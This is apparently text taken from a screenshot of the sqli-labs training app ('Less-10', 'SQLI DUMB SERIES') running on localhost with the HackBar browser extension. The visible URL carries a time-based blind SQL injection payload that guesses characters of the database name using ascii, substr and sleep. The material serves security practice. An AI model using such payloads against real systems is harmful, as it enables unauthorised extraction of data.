 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-10/?id=1" and (select if( ascii(substr(database(),1,1)) > 40, sleep(5), NULL)) --+